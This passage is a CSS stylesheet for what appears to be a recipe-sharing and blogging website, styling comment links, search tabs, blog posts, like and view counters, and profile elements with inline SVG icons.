    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='49.031' height='40.969' viewBox='0 0 49.031 40.969'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23e85454;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath id='Shape_3640_copy_3' data-name='Shape 3640 copy 3' class='cls-1' d='M835.767 968.712s-10.916-13.831 26.248-18.367c18.046-2.2 20.869 7.4 15.693 12.245 4.213 7.4-1.416 10.713-1.416 10.713s1.655 5.073-3.105 6.122c2.1 9.492-13.964 10.714-13.964 10.714s-7.935 3.315-11.817-3.062c-12.762.084-8.534-9.183-8.534-9.183s-6.728 1.276-7.763-3.061 4.658-6.121 4.658-6.121z' transform='translate%28-830.969 -950.031%29'/%3E%3C/svg%3E") no-repeat;
    background-size: 49px 40px;
}

.b-rec-pic .popover {
    min-width: 250px;
}

.b-ico-help-v2 i {
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='49.031' height='40.969' viewBox='0 0 49.031 40.969'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23f3d288;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath id='Shape_3640_copy_3' data-name='Shape 3640 copy 3' class='cls-1' d='M835.767 968.712s-10.916-13.831 26.248-18.367c18.046-2.2 20.869 7.4 15.693 12.245 4.213 7.4-1.416 10.713-1.416 10.713s1.655 5.073-3.105 6.122c2.1 9.492-13.964 10.714-13.964 10.714s-7.935 3.315-11.817-3.062c-12.762.084-8.534-9.183-8.534-9.183s-6.728 1.276-7.763-3.061 4.658-6.121 4.658-6.121z' transform='translate%28-830.969 -950.031%29'/%3E%3C/svg%3E") no-repeat;
    background-size: 49px 40px;
}

.recipe-draft-icon {
    display: inline-block;
    background: url("960d268a/images/ico-vr2.svg") no-repeat;
    width: 27px;
    height: 23px;
}

.recipe-moderation-icon {
    display: inline-block;
    background: url("960d268a/images/ico-vr1.svg") no-repeat;
    width: 18px;
    height: 23px;
}

.b-list-dialog .b-item-show-old {
    border: none !important;
    padding: 18px 0 15px 0;
}

.comments-wr .b-link-show-ocomment {margin: 10px 0;}
.b-link-show-ocomment {
    display: block;
    border-radius: 4px;
    text-align: center;
    text-decoration: none;
    background: #deeee9;
    line-height: 40px;
    font-size: 16px;
    font-weight: 600;
    color: #27886c;
}

.b-link-show-ocomment span {
    display: inline-block;
    vertical-align: top;
    white-space: nowrap;
    margin: 0 0 0 32px;
    color: #27886c;
    border-bottom: 2px dotted #8eb6aa;
    position: relative;
    line-height: 20px;
    padding: 10px 0 0 0;
}

.b-link-show-ocomment:hover span {
    border-color: transparent;
}

.b-link-show-ocomment span:after {
    content: '';
    left: -32px;
    top: 6px;
    position: absolute;
    width: 24px;
    height: 26px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 37 42.3' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%2327886c%7D%3C/style%3E%3Cpath class='st0' d='M36.6 20.8c-.4-1.9-3.3-1.1-2.9.8 3 14.3-14.4 22.7-25.1 14.1-3.5-2.8-6.4-8.8-5.6-13.5C4.4 15 10.6 10 17.7 10.1c0 1 0 2-.1 3 0 1.6-.3 3.7 1.1 4.8 3 2.5 8.5-3.7 10.3-5.5 3.6-3.6.3-7-2.9-9.3-2.6-1.8-8-6-8.3-.2V3c0 1.4-.1 2.7-.1 4.1C9.7 6.8 3 12.2.6 20c-2.1 6.6 1.5 14.4 6.8 18.5 13.1 10 32.7-1.1 29.2-17.7zM25.4 6.4c1.5 1.1 2.4 2.6 1.2 4.2-.7.9-2 1.8-2.8 2.5-.5.4-2.2 2.3-2.9 2.1-.7-.1-.3-2.2-.3-3.1.1-3 .1-6 .2-9.1v-.1c0 .9 3.9 2.8 4.6 3.5z'/%3E%3C/svg%3E") no-repeat;
    background-size: 24px 26px;
}

.b-link-show-ocomment i {
    font-style: normal;
}

.b-susb-login-comp {
    font-size: 21px;
    padding: 0 0 15px 0;
}

.b-ava-label-online {
    left: 80px;
    top: 5px;
    position: absolute;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='61.031' height='20' viewBox='0 0 61.031 20'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%2358ac93;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M369.3 364.757s-5.048-6.537 15.634-8.879c25.531-2.891 44.916 2.1 42.435 4.439a3.494 3.494 0 0 1-1.489 5.18s.793 2.452-1.489 2.959c1 4.588-8.934 5.179-8.934 5.179s-37.6 3.083-39.457 0c-6.119.041-5.211-4.439-5.211-4.439s-3.226.617-3.722-1.48 2.233-2.959 2.233-2.959z' transform='translate%28-367 -355%29'/%3E%3C/svg%3E") no-repeat;
    background-size: 76px 23px;
    width: 76px;
    height: 23px;
    line-height: 22px;
    color: #fff;
    font-weight: 600;
    font-size: 14px;
}

.b-susb-comp-login {
    font-size: 24px;
    line-height: 25px;
    color: #563b37;
    font-weight: 600;
    padding: 0 0 10px 0;
    margin: -4px 0 0 0;
}

.b-susb-comp-login a {
    color: #563b37;
    text-decoration: none;
}

.b-susb-comp-login a:hover {
    color: #27886c;
}

.b-susb-username-comp {
    font-size: 18px;
    line-height: 21px;
}

.b-search-res-mlist {
    list-style: none;
    vertical-align: top;
    padding: 5px 0 20px 0;
    margin: 0 0 0 -20px;
    font-size: 0;
    line-height: 0;
}

.b-search-res-mlist li {
    display: inline-block;
    vertical-align: top;
    margin: 0 0 10px 20px;
    font-size: 18px;
    line-height: 20px;
}

.b-search-res-mlist a {
    display: block;
    text-decoration: none;
    line-height: 20px;
    padding: 10px 12px;
    white-space: nowrap;
    font-weight: 600;
    border-radius: 4px;
}

.b-search-res-mlist a span {
    color: #27886c;
    border-bottom: 2px dotted #9bbcb2;
    display: inline-block;
    vertical-align: top;
    line-height: 20px;
}

.b-search-res-mlist a:hover span {
    border-color: transparent;
}

.b-search-res-mlist a i {
    font-style: normal;
    display: inline-block;
    vertical-align: top;
    color: #e85454;
    line-height: 20px;
}

.b-search-res-mlist .active a {
    background-color: #fff7ec !important;
}

.b-search-res-mlist .active a span {
    color: #563b37;
    border-color: transparent;
}

.b-search-res-mlist .b-link-srm-recipes {
    padding-left: 47px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 54.9 48.5' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b8a796%7D%3C/style%3E%3Cpath class='st0' d='M26.9 11.1c-8.5-.3-11.4-.8-19.6 1.6-1.9.5-1.1 3.4.8 2.9 8-2.3 10.6-1.7 18.8-1.4 1.9 0 1.9-3 0-3.1zm-2.7 8.7c-5.2.1-11.1.5-16.2 1.4-1.9.3-1.1 3.3.8 2.9 4.6-.8 10-1.3 14.6-1.3 1.8 0 2.4-3 .8-3zM8.8 30c-1.9 0-1.9 3.1 0 3 6.3-.1 5.1-.6 9.4-.8 1-.1 1.1-1.4 1.1-1.8 0-1.5-1.3-1.1-1.3-1.2-4.5.1-2.7.7-9.2.8zm23.9 10.1c-.4.1-1.1.3-1.1.8.1 1.8 0 3.8-2.2 4.4-1.4.4-3.3 0-4.7.1-3.4 0-6.9.1-10.3.1-4.4 0-8.2.2-9.9-4.8-1.2-3.4-.6-8.6-.7-12.2-.4-6.6-.6-13.2-.8-19.9.5-.3.8-.8.6-1.6-1.7-5.1 13-3.7 14.6-3.7 2.6 0 13.1-1.5 13.3 3V6.6c0 2.9-.2 5.9-.1 8.8.1 1.9 3.1 1.9 3 0-.1-2.9 0-5.8.1-8.8v-.2c-.1-2.7-.7-4.8-3.5-5.6C26.4-.5 20.3.4 15.5.3c-4.3-.1-16-1-15 6-.4.2-.5.5-.5 1C.2 17.5.4 27.8 1.1 38c.5 6.9 3.5 10.3 10.6 10.4 4.9.1 9.9-.1 14.8-.2 2.6 0 5.4.7 7-1.8 1.1-1.7 1.2-3.7 1.1-6-.1-.4-.5-.8-1.9-.3zM52.6 4.6c-3.4-2.8-8.6-1.5-11.8.9-3.5 2.6-5.1 7.1-4.5 11.4l-.2.2c-3.2 5.1-8.8 7.7-12.3 12.4-1.9 2.5-4.5 7.6-1.4 10.3 2.7 2.4 6.8.6 8.8-1.8 1.8-2.1 2.6-4.9 3.8-7.4 1.5-3.1 3.4-5.8 5.7-8.4 4.5 1.1 8.8-1.2 11.4-5 2.4-3.5 4.5-9.3.5-12.6zm-2.9 10.8c-2 3.1-5.3 5-8.9 3.9-.4-.1-.8-.1-1.1.1-.3 0-.6.2-.8.5-2.3 2.4-4.4 5.1-5.9 8.1-.7 1.3-1.3 2.7-1.9 4.1-.4 1.1-1 2.2-1.6 3.3-1.4 2.7-3.2 2.7-5.3.1-.5-3.6 5.5-7.7 7.9-9.7 2.6-2.1 4.9-4.3 6.7-7.1.1-.2.2-.4.2-.6.3-.3.5-.8.4-1.4-.6-2.9.4-6.2 2.6-8.3 1.9-1.8 5.8-3.4 8.3-1.9 3.1 2 1 6.5-.6 8.9z'/%3E%3C/svg%3E") 12px center no-repeat;
    background-size: 29px 26px;
}

.b-search-res-mlist .b-link-srm-blogs, .b-search-res-mlist .b-link-srm-comms {
    padding-left: 44px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 53.4 48.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b8a796%7D%3C/style%3E%3Cpath class='st0' d='M26.8 11.1c-8.4-.3-11.3-.8-19.6 1.5-1.9.5-1.1 3.4.8 2.9 8-2.3 10.6-1.7 18.8-1.4 2 .1 2-2.9 0-3zM23.4 19.6c-5.1.1-10.2.5-15.4 1.4-1.9.3-1.1 3.2.8 2.9 4.6-.8 9.2-1.3 13.8-1.3 1.7 0 2.4-3 .8-3zM8.8 29.8c-1.9 0-1.9 3 0 3 6.3-.1 7-1 11.3-1.1 1-.1 1.1-1.3 1.1-1.8 0-1.5-1.3-1.1-1.3-1.2-4.5.1-4.7 1-11.1 1.1zM44.5 6.4c-.2 0-.4 0-.6.1-.4.1-.6.4-.8.6-4.9 5-14.3 15.5-18.6 20.9l-.3.6c-.3.2-.5.6-.6 1.1-.2 3.1-.4 6.2-.7 9.3-.1 1 1 1.7 1.9 1.4 1.6-.5 3.1-1 4.6-1.7.9-.4 2-.8 2.9-1.3.3 0 .6-.1.9-.4 2.9-2.8 10.6-10.9 13.3-13.9.3-.1.5-.3.7-.6 0 0 0-.1.1-.1.2-.2.4-.4.6-.7 2-2.2 5-4.9 5.4-8 .7-4.6-4.5-7.8-8.8-7.3zM30.6 35.1c-.9.6-2.2 1-3.1 1.3-.5.2-1 .4-1.5.5.1-2.1.3-4.1.4-6.2 2.7.4 4.1 1.7 4.2 4.1.1.1 0 .2 0 .3zm14.2-14.2c-.2.2-.4.5-.6.7-1.9 2.1-8.8 9.3-10.8 11.3-.8-2.4-2.5-4.1-5-4.9 2-2.5 8.9-10.1 11.1-12.5 1.5 0 3.1-.1 4.2 1.2.8 1 1.6 2.9 1.1 4.2zm5.1-6.2c-.6 1.1-1.4 2.2-2.3 3.1-.3-1-.8-1.9-1.3-2.6-1.1-1.6-2.6-2.2-4.3-2.5 1-1.1 2.1-2.2 3.2-3.3 3.5-.1 5.1 1.6 4.7 5.3z'/%3E%3Cpath class='st0' d='M32.5 40.8c-.4.1-1.1.3-1.1.8.1 1.8.1 2.7-2.1 3.3-1.4.4-3.3 0-4.7.1-3.4 0-6.9.1-10.3.1-4.3 0-8.2.2-9.9-4.7-1.2-3.4-.6-8.5-.7-12.1-.3-6.6-.5-13.1-.7-19.7.5-.3.9-.8.6-1.6-1.7-5.1 12.9-3.7 14.5-3.7 2.6 0 13-1.4 13.2 3V6.6c0 1.5 0 3 .1 4.5.1 1.9 3.1 1.9 3 0-.1-1.5-.1-3-.1-4.5v-.2c-.1-2.7-.7-4.8-3.5-5.6C26.2-.5 20.1.4 15.3.3 11 .2-.6-.7.3 6.3c-.2.2-.3.5-.3.9.2 10.2.4 20.4 1.1 30.6.5 6.9 3.5 10.3 10.5 10.4 4.9.1 9.8-.1 14.7-.2 2.6 0 5.4.7 7-1.8 1.1-1.7 1.1-2.7 1-4.9 0-.6-.4-.9-1.8-.5z'/%3E%3C/svg%3E") 12px center no-repeat;
    background-size: 29px 26px;
}

.b-recip-filter-search {
    margin-bottom: 20px;
}

.b-wchf-list-row {
    margin-top: 20px;
}

.b-wchf-list-row > li {
    padding: 0 15px 20px 15px;
    text-align: center;
}

.b-wchf-list-row > .clearfix {
    padding: 0;
    margin: 0;
}

.b-wchf-list-row .b-susb-ratio {
    margin: 10px 0 15px 0;
    padding: 0;
}

.b-wchf-list-row .b-susb-stat {
    margin: 0;
    display: inline-block;
    vertical-align: top;
}

.b-wchf-list-row .b-susb-stat .b-item {
    padding-bottom: 8px;
}

.b-row-directory {
    margin-bottom: 20px;
}

.b-dir-link {
    display: block;
    text-decoration: none;
    margin: 0 0 25px 0;
}

.b-dir-link .b-pic {
    display: block;
    position: relative;
}

.b-dir-link .b-pic:after {
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
    box-shadow: inset 0 0 20px rgba(105, 71, 40, .05);
}

.b-dir-link .b-pic img {
    display: block;
    width: 100%;
    height: auto;
}

.b-dir-link .b-txt {
    display: block;
    padding: 15px 0 0 0;
    font-size: 24px;
    line-height: 30px;
    color: #563b37;
    font-weight: 600;
}

.b-dir-link:hover .b-txt {
    color: #27886c;
}

.b-dir-link-midd .b-txt {
    font-size: 21px;
    line-height: 24px;
    padding: 10px 0 0 0;
}

.b-dir-link-low .b-txt {
    font-size: 18px;
    line-height: 25px;
    padding: 10px 0 0 0;
}

.b-list-tviews {
    list-style: none;
    vertical-align: top;
    font-size: 0;
    line-height: 0;
    margin: 0 0 10px -10px;
}

.b-list-tviews li {
    padding: 0 0 10px 10px;
    display: inline-block;
    vertical-align: top;
}

.b-list-tviews a {
    display: block;
    white-space: nowrap;
    text-decoration: none;
    padding: 10px 15px;
    font-size: 18px;
    font-weight: 600;
    line-height: 20px;
    border-radius: 4px;
}

.b-list-tviews a span {
    color: #27886c;
    border-bottom: 2px dotted #9bbcb2;
}

.b-list-tviews a:hover span {
    border-color: transparent;
}

.b-list-tviews .desc span, .b-list-tviews .asc span {
    color: #563b37;
    border-color: transparent;
}

.b-list-tviews .desc, .b-list-tviews .asc {
    background: #fff7ec;
}

.b-blog-item {
    padding: 0 0 40px 0;
}

.b-bitp-pic {
    margin: 0 0 15px 0;
    position: relative;
}

.b-bitp-pic > img, .b-bitp-pic > a > img {
    display: block;
    width: 100%;
    height: auto;
}

.b-bitp-text {
    font-size: 16px;
    line-height: 20px;
    color: #563b37;
    margin: 0 0 5px 0;
}

.b-bitp-text .b-pic > img, .b-bitp-text .b-pic > a > img {
    display: block;
    width: 100%;
    height: auto;
}

.b-bitp-text .b-pic {
    margin: 0 0 15px 0;
}

.b-bitp-text p {
    margin: 0 0 10px 0;
    display: inline-block;
}

.b-bit-head {
    position: relative;
}

.b-bit-head a {
    font-size: 24px;
    font-weight: 600;
    line-height: 25px;
    color: #563b37;
    margin: 0 0 20px 0;
    text-decoration: none;
    display: block;
}

.b-bit-head a:hover {text-decoration: underline;}

.b-bit-head-fixed a {
    padding-right: 120px;
}

.b-bit-fixed {
    right: 0px;
    top: 4px;
    position: absolute;
    font-size: 16px;
    font-style: italic;
    color: #897665;
    line-height: 25px;
    padding: 0 0 0 24px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 34.1 42.4' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M26.7 3.3c-2.8-1.9-9.2-5.5-11.8-1.4-.3.4-.3 1 0 1.5-.2.2-.2.5-.2.9.1 1.2.6 2.4 1.3 3.4-2.9 2.8-5.8 5.6-8.6 8.4-.1.1-.2.2-.2.3-2.4-1.8-5.9-.2-6.8 2.8-1.3 4.4 2 9.2 5.2 12.4-1.3 3-2.8 5.9-4.6 8.6-1 1.7 1.6 3.2 2.6 1.5 1.7-2.8 4-5 6.8-6.5 3.6 2.1 8.3 3.7 11.8 2.3 4.7-1.8 3.5-6.3 1.3-9.7 1.7-3.9 3.2-7.9 4.4-12 2.3.6 4.6.4 5.7-1.7 2.1-4-4.2-9-6.9-10.8zM19 34.9c-2.8-.1-5.8-1.6-8.1-2.9-1.6-1-3.1-2.2-4.3-3.6-.9-1-1.7-2.1-2.3-3.3-.3-.5-.5-1.1-.7-1.6-.7-1.6 0-3 2.1-4.2.2.2.3.3.5.4C6.8 26 15.3 30 21 29.5c1.3 2.2 1.4 5.6-2 5.4zm1.9-8.4c-4.3.7-12.1-3-11.6-8.1.1 0 .1-.1.2-.1 2.8-2.7 5.6-5.5 8.4-8.2 1.4 1.4 3.1 2.5 4.7 3.5.7.4 1.6.9 2.6 1.3-1.3 3.9-2.7 7.8-4.3 11.6zM29.3 13c-2.1.2-5.1-1.9-6.8-3.1-1.8-1.2-4.6-3.3-4.8-5.7 0-.3-.1-.5-.3-.7.1-.1.1-.2.2-.2 1.4-1.5 6.5 1.8 7.6 2.6 1.2.8 8.1 6.7 4.1 7.1z'/%3E%3C/svg%3E") 0 center no-repeat;
    background-size: 19px 24px;
}

.b-bitp-nav {
    list-style: none;
    vertical-align: top;
    margin: 0 -20px 0 0;
    font-size: 0;
    line-height: 0;
    text-align: right;
}

.b-bitp-nav li {
    display: inline-block;
    vertical-align: top;
    margin: 0 20px 0 0;
    line-height: 20px;
}

.b-bitp-nav .btn-go-rec {
    margin: 0 0 0 10px;
}

.b-link-bn-commnt {
    margin: 10px 0 0 0;
    display: inline-block;
    vertical-align: top;
    white-space: nowrap;
    position: relative;
    padding: 0 0 0 29px;
    font-size: 16px;
    font-weight: 600;
    color: #e85454;
    text-decoration: none;
    line-height: 20px;
}

.b-link-bn-commnt:after {
    content: '';
    left: 0;
    top: 0;
    position: absolute;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47 39.9' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M46.6 8.1C45.9 3 43.7-.4 38.2 0h-.6C28.3.3 18.4-.3 9.2 1 2.7 1.9 1.3 6.7.5 12.7-.2 18.1-1 25.6 4.1 29.3c1.9 1.4 4 1.7 6.3 1.6 2.3-.1 4.5-.7 6.8-.2 2.7.6 4.4 2.6 6.2 4.6 2.2 2.4 6.5 7.4 9 2.4.6-1.2 0-2.7.5-3.8 1.3-3.2 3.6-1.6 5.9-1.7 2.2-.1 3.9-.9 5.2-2.7 1.4-1.9 1.8-4.3 2.1-6.5.7-4.7 1.2-10.1.5-14.9zm-3.1 11c-.3 3.3-.2 7-3.1 9-2.5 1.7-4 .3-6.8.9-3 .6-3.1 2.4-3.8 4.9-.4 1.4-.4 2.6-2 1.9-.9-.4-1.7-1.9-2.3-2.6-1.3-1.5-2.7-3-4.4-4.1-3.8-2.3-7.3-.9-11.3-1.2-8.2-.7-7-10.2-6-16.1.7-4.2 1.9-7.5 6.9-8 2.9-.3 5.9-.2 8.8-.3 5.9-.1 12-.3 18.1-.5.2.1.4.1.6.1 7.6-.6 5.7 11.3 5.3 16z'/%3E%3Cpath class='st0' d='M34 9.4c-7 .2-14.1.6-21.1 1.2-1.9.1-1.9 3.2 0 3 7-.6 14.1-1 21.1-1.2 2 0 2-3 0-3zM28.1 17.9c-5-.2-10-.1-15 .3-1.9.1-1.9 3.2 0 3 5-.4 10-.5 15-.3 1.9.1 1.9-2.9 0-3z'/%3E%3C/svg%3E") no-repeat;
    background-size: 23px 21px;
    width: 23px;
    height: 21px;
}

.b-link-bn-commnt:hover {
    color: #e85454;
    text-decoration: underline;
}

.b-link-bn-views {
    margin: 10px 0 0 0;
    display: inline-block;
    vertical-align: top;
    white-space: nowrap;
    position: relative;
    padding: 0 0 0 33px;
    font-size: 16px;
    font-weight: 600;
    color: #e85454;
    line-height: 20px;
}

.b-link-bn-views:after {
    content: '';
    left: 0;
    top: -4px;
    position: absolute;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 53.6 41' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M52.5 20.6c-8.9-4.4-17.2-10-27.4-9-10.7 1-17.6 7.7-24.4 15.6-.7.6-.8.8-.6 1.5-.1.4 0 .9.4 1.3 6.7 6.2 14.6 11 23.9 11 10.1.1 18.9-5.3 25.2-13.1 1.2-1.5-.9-3.6-2.1-2.1-5.7 7.2-13.7 12.3-23 12.2-7.8-.1-14.6-3.8-20.4-8.9 6.2-7.1 12.5-13.4 22.4-13.9 8.7-.4 16.2 4.8 23.8 8.5 2.4 1.4 4.7-1.8 2.2-3.1z'/%3E%3Cpath class='st0' d='M17.2 24.5c-1.9 7.4 6.4 14 13.1 10 4.2-2.5 5.4-8.4 3.3-12.2 0-.2-.1-.4-.3-.5-4.5-5.9-14.1-4.9-16.1 2.7zm12 2.4c-1.4.8-2.8.8-3.8-.6-1-1.3-.5-3 .8-3.8.1 0 .1-.1.1-.1.5-.1 1-.2 1.4-.1.7.2 1.3.6 1.8 1.1 1.2 1 1.1 2.7-.3 3.5zM7.5 10.9c.4 1.1.8 2.1 1.7 2.9 1.5 1.2 3.6-.9 2.1-2.1-.7-.6-.9-1.7-1.2-2.5-.4-1.2-.7-2.4-.9-3.5-.4-1.9-3.3-1.1-2.9.8.3 1.5.7 3 1.2 4.4zM26.6 8.3c-.4-2.2-.3-4.3.1-6.5.4-1.9-2.5-2.7-2.9-.8-.6 2.7-.6 5.4-.1 8.1.4 1.9 3.3 1.1 2.9-.8zM40.6 10.5c.4-1 .7-2.1 1.2-3.1.2-.4.4-.9.6-1.3.1-.3.3-.5.4-.8.1-.1.2-.2.2-.3 1.5-1 .1-3.5-1.6-2.5-1.1.7-1.6 2.1-2.1 3.2-.6 1.3-1.1 2.6-1.6 4-.6 1.8 2.3 2.6 2.9.8z'/%3E%3C/svg%3E") no-repeat;
    background-size: 28px 22px;
    width: 28px;
    height: 22px;
}

.b-link-bn-like {
    margin: 10px 0 0 0;
    display: inline-block;
    vertical-align: top;
    white-space: nowrap;
    position: relative;
    padding: 0 0 0 32px;
    font-size: 16px;
    font-weight: 600;
    color: #e85454;
    text-decoration: none;
    line-height: 20px;
}

.b-link-bn-like:after {
    content: '';
    left: 0;
    top: -7px;
    position: absolute;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 49.6 49.7' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M46.8 34.3c1.6-.8 2.8-2 2.8-3.8 0-2-1.3-3.2-3.1-3.9 2-1.5 2.9-3.7.8-6.4-.9-1.2-2.3-1.5-3.7-1.6-.7-.1-2.9.5-3.5.1-1.6-1-.8-3.8-.5-5.2.6-3.1 2.4-7.2 1.3-10.3C40.1 1 38.2-.6 35.8.1c-3.8 1.2-3.7 6.6-5 9.5-2.7 5.5-7.5 9.4-12.9 12-1.6.8-3.4 1.5-4.8 2.5C11.5 21.2 7 20.7 2.9 22c-1.7.5-2.1 1.3-2.5 2.9-.9 4 .3 8.8.1 13-.2 6-2.3 11.4 5.2 11.7 2.2.1 6.5.8 8.2-1 .5-.6.8-1.4.9-2.3.4.3.8.5 1.3.7 2.6 1 5.6.7 8.3.7 4.6-.1 9.1.1 13.6.3 2.9.1 8.7.2 8.9-4 .1-1.2-.4-2.1-1.1-2.8 1.6-.6 2.8-1.7 2.9-3.5.1-1.6-.7-2.6-1.9-3.4zm-35.2 11c-.6 1.5-1.7 1.3-3.6 1.3-2.1 0-4.2.5-5.1-2.2-.4-1.2.4-3.6.4-4.8.2-3.5-.1-7-.2-10.5 0-.8-.5-3.2.1-3.8 1.4-1.6 7.8-.1 7.4 2.3v1.6c.4 2.9.1 7.1.6 10.7.3 1.5.9 4.1.4 5.4zm29.8-.4c-1.5.5-3.7 0-5.2-.1-3.9-.2-7.8-.3-11.7-.2-3.5 0-8 .8-9.6-3.3-.2-.4-.3-.9-.4-1.4v-.4c0-.2-.1-.4-.1-.6-.5-3.3-.2-7.4-.6-10.4v-.2c.2-2.9 6.8-4.5 8.9-5.8 2.7-1.6 5.1-3.7 7.1-6.1 1.8-2.1 3.4-4.5 4.4-7.1.5-1.2.5-3 1.1-4 2.2-3.4 2.7-1.9 2.9-.3.6 4.4-4.1 10.4-1.6 14.8.8 1.5 1.9 1.6 3.6 1.7 1.1 0 5.4-1 5 1.7-.2 1.3-2.5 2-4.1 2.1-.5 0-1.1-.1-1.5-.1-1.6 0-2.1 2.7-.4 2.9h1.6c1.8 0 3.8.2 3.8 2 0 2.3-3.1 2.2-5.1 2.3-1.9.1-1.9 3.1 0 3 1-.1 3.8-.2 4.5.5 2.3 2.4-2.2 2.6-4.4 2.5-.5-.1-.9-.1-1.3-.1-1.7-.2-2.1 2.7-.4 2.9.3.1.6.1 1 .1 2.4.9 6.5 2.1 2.5 3.6z'/%3E%3C/svg%3E") no-repeat;
    background-size: 25px 26px;
    width: 25px;
    height: 26px;
}

a.b-link-bn-like:hover {
    color: #e85454;
    text-decoration: underline;
}

.b-bit-lastmes {
    padding: 20px 0 0 45px;
}

.b-bit-lastmes .b-head {
    font-size: 21px;
    font-weight: 600;
    color: #563b37;
    line-height: 25px;
    margin: 0;
    padding: 0 0 5px 0;
}

.b-lastmes-list {
    list-style: none;
    vertical-align: top;
    margin: 0 0 14px 0;
}

.b-lastmes-list > .b-item {
    padding: 14px 0;
    border-bottom: 1px solid #e7d8c9;
}

.b-lastmes-list .b-lit-user {
    margin: 0 0 10px 0;
}

.b-lastmes-list .b-text {
    font-size: 16px;
    line-height: 20px;
    color: #563b37;
}

.b-lastmes-list .b-text p:last-child {
    margin: 0;
}

.b-lastmes-list .b-list-attach {
    padding: 0;
    margin-bottom: -10px;
}

.b-bit-lastmes .btn-go-rec {
    margin: 0;
}

.b-bitp-meta {
    padding: 10px 0 0 0;
    margin-bottom: -5px;
}

.b-sbi-name {
    text-align: center;
    color: #563b37;
    font-family: 'Comic Sans MS', 'ComicSansMS', 'Comic Sans', cursive;
    font-size: 21px;
    line-height: 25px;
    padding: 0 0 15px 0;
    font-weight: 700;
    letter-spacing: .01em;
}

.b-sbi-pic {
    position: relative;
    margin: 0 auto 15px auto;
    border-radius: 50%;
    max-width: 200px;
}

.b-sbi-pic a > img {
    border-radius: 50%;
    width: 100%;
    height: auto;
}


.community-link {display: block;}

.b-side-blog-info .b-susb-stat .b-item-st-recip {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 53.4 48.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M26.8 11.1c-8.4-.3-11.3-.8-19.6 1.5-1.9.5-1.1 3.4.8 2.9 8-2.3 10.6-1.7 18.8-1.4 2 .1 2-2.9 0-3zM23.4 19.6c-5.1.1-10.2.5-15.4 1.4-1.9.3-1.1 3.2.8 2.9 4.6-.8 9.2-1.3 13.8-1.3 1.7 0 2.4-3 .8-3zM8.8 29.8c-1.9 0-1.9 3 0 3 6.3-.1 7-1 11.3-1.1 1-.1 1.1-1.3 1.1-1.8 0-1.5-1.3-1.1-1.3-1.2-4.5.1-4.7 1-11.1 1.1zM44.5 6.4c-.2 0-.4 0-.6.1-.4.1-.6.4-.8.6-4.9 5-14.3 15.5-18.6 20.9l-.3.6c-.3.2-.5.6-.6 1.1-.2 3.1-.4 6.2-.7 9.3-.1 1 1 1.7 1.9 1.4 1.6-.5 3.1-1 4.6-1.7.9-.4 2-.8 2.9-1.3.3 0 .6-.1.9-.4 2.9-2.8 10.6-10.9 13.3-13.9.3-.1.5-.3.7-.6 0 0 0-.1.1-.1.2-.2.4-.4.6-.7 2-2.2 5-4.9 5.4-8 .7-4.6-4.5-7.8-8.8-7.3zM30.6 35.1c-.9.6-2.2 1-3.1 1.3-.5.2-1 .4-1.5.5.1-2.1.3-4.1.4-6.2 2.7.4 4.1 1.7 4.2 4.1.1.1 0 .2 0 .3zm14.2-14.2c-.2.2-.4.5-.6.7-1.9 2.1-8.8 9.3-10.8 11.3-.8-2.4-2.5-4.1-5-4.9 2-2.5 8.9-10.1 11.1-12.5 1.5 0 3.1-.1 4.2 1.2.8 1 1.6 2.9 1.1 4.2zm5.1-6.2c-.6 1.1-1.4 2.2-2.3 3.1-.3-1-.8-1.9-1.3-2.6-1.1-1.6-2.6-2.2-4.3-2.5 1-1.1 2.1-2.2 3.2-3.3 3.5-.1 5.1 1.6 4.7 5.3z'/%3E%3Cpath class='st0' d='M32.5 40.8c-.4.1-1.1.3-1.1.8.1 1.8.1 2.7-2.1 3.3-1.4.4-3.3 0-4.7.1-3.4 0-6.9.1-10.3.1-4.3 0-8.2.2-9.9-4.7-1.2-3.4-.6-8.5-.7-12.1-.3-6.6-.5-13.1-.7-19.7.5-.3.9-.8.6-1.6-1.7-5.1 12.9-3.7 14.5-3.7 2.6 0 13-1.4 